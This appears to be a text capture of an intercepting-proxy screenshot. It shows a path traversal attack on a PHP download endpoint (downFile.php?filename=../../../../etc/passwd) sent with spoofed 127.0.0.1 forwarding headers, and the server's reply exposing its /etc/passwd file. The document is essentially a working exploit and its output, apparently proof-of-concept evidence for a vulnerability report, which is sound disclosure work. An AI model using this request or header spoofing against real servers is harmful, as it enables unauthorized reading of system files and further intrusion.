 Request TEXT HEX URL 历史
1 GET /downFile.php?filename=../../../../etc/passwd HTTP/1.1
2 Host:
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
4 Accept-Encoding: gzip, deflate, br
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Content-Length: 0
7 Cookie: PHPSESSID=2vag680ujautletdc6vjeictq2
8 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="100", "Google Chrome";
v="100"
9 Sec-Ch-Ua-Mobile: ?0
10 Sec-Ch-Ua-Platform: "macOS"
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: none
14 Sec-Fetch-User: ?1
15 Upgrade-Insecure-Requests: 1
16 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.75 Safari/
537.36
17 X-Forwarded-For: 127.0.0.1
18 X-Originating-Ip: 127.0.0.1
19 X-Remote-Addr: 127.0.0.1
20 X-Remote-Ip: 127.0.0.1
21
22
Response TEXT HEX 139ms 详情
1 HTTP/1.1 200 OK
2 Date: Thu, 14 Apr 2022 08:17:12 GMT
3 Server: Apache
4 Strict-Transport-Security: max-age=63072000; includeSubdomains;
5 Expires: 0
6 Cache-Control: private
7 Pragma: no-cache
8 Content-Transfer-Encoding: binary
9 Accept-Ranges: bytes
10 Accept-Length: 998
11 Content-Disposition: attachment; filename=passwd
12 X-Frame-Options: SAMEORIGIN
13 X-XSS-Protection: 1; mode=block
14 X-Content-Type-Options: nosniff
15 Connection: close
16 Content-Type: application/force-download
17 Content-Length: 998
18
19 root:x:0:0:root:/root:/sbin/gwsh
20 bin:x:1:1:bin:/bin:/sbin/nologin
21 daemon:x:2:2:daemon:/sbin:/sbin/nologin
22 adm:x:3:4:adm:/var/adm:/sbin/nologin
23 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
24 sync:x:5:0:sync:/sbin:/bin/sync
25 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
26 halt:x:7:0:halt:/sbin:/sbin/halt
27 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
28 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
29 operator:x:11:0:operator:/root:/sbin/nologin
30 games:x:12:100:games:/usr/games:/sbin/nologin
31 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
32 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
33 nobody:x:99:99:Nobody:/:/sbin/nologin
34 vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
35 saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
36 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
37 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin